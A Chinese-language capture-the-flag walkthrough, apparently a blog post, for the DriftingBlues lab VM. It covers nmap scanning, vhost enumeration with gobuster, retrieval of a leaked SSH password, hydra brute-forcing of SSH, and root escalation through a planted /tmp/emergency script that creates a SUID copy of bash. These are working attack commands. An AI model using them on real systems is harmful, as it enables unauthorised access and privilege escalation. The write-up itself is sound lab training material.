靶机下载地址:

然后用虚拟机打开,网络设置为NAT模式



1、扫描局域网内的C段主机(主机发现)

输入命令:

nmap -sP 192.168.159.1/24

成功发现靶机ip

192.168.159.143



2、扫描端口获得运行的服务

nmap

nmap -p 1-65535 -A 192.168.159.143

发现开启了22端口和80端口

发现开启了22端口和80端口

访问 :

192.168.159.143





在网页源码里面发现base64编码

解码后得到提示

解码后得到提示

/noteforkingfish.txt

访问



192.168.159.143/noteforkingfish.txt

得到ok密码

brainfuck(+.>),ok!解码(ok!) :

brainfuck(+.>),ok!解码(ok!) :

Brainfuck/Ook! Obfuscation/Encoding [splitbrain.org]



解码后得到

my man, i know you are new but you should know how to use host file to reach our secret location. -eric让我们使用主机文件去达到秘密的位置



提示是修改主机文件中的/etc/hosts



根据提示修改本地host文件

命令:



vim /etc/hosts

192.168.159.143 driftingblues.box

3.目录爆破

需要使用一款目录暴力工具Gobuster

安装:

apt-get install gobuster

使用命令:

gobuster vhost -u driftingblues.box -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt



找到两个状态码为200的目录

修改/etc/hosts,把之前那个修改为这个

命令:

vim /etc/hosts

192.168.159.143 test.driftingblues.box



访问

http://test.driftingblues.box/

得到



work in progress -eric 用dirb进行目录扫描

dirb http://test.driftingblues.box

访问



http://test.driftingblues.box/robots.txt

再访问



http://test.driftingblues.box/ssh_cred.txt

得到

得到

we can use ssh password in case of emergency. it was "1mw4ckyyucky". sheryl once told me that she added a number to the end of the password. -db

提示表明密码是1mw4ckyyucky?最后一个是一个数字

密码可以自己从0-9一个个试也可以用hydra爆破





简单制作一个密码字典

hydra

用hydra爆破

hydra -l 用户名 -P 密码字典 -v ip ssh

hydra -l eric -P DriftingBlues1.txt -v 192.168.159.143 ssh

得到密码为

1mw4ckyyucky6ssh



使用ssh连接

ssh 用户名@ip

ssh eric@192.168.159.143

成功进入

4.提权

在目录下发现了user.txt打开后发现flag1



在var/backups下发现了备份脚本文件backup.sh

在var/backups下发现了备份脚本文件backup.sh

发现sudo执行/tmp/emergency文件

查看tmp发现tmp下没有emergency文件

所以我们需要创建 并将eric用户加入sudo组

命令:

echo 'cp /bin/bash /tmp/getroot; chmod +s /tmp/getroot' > /tmp/emergency

chmod +x emergency

./getroot -p

cp /bin/bash /tmp/getroot就是复制 /bin/bash 到 /tmp/getroot下,chmod +s 就是给某个程序或者教本以suid权限

再使用chmod命令给emergency可执行权限

chmod +x emergency

执行文件

./getroot -p

等待backup.sh文件执行,sudo命令执行emergency,生成getroot文件,具有suid权限,然后执行文件./getroot -p就可以获得root权限

成功得到flag2

参考文献 :

http://t.csdn.cn/1FvyF

http://t.csdn.cn/ef0im

http://t.csdn.cn/OQ6f6

http://t.csdn.cn/w2eJt

1190

1190

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?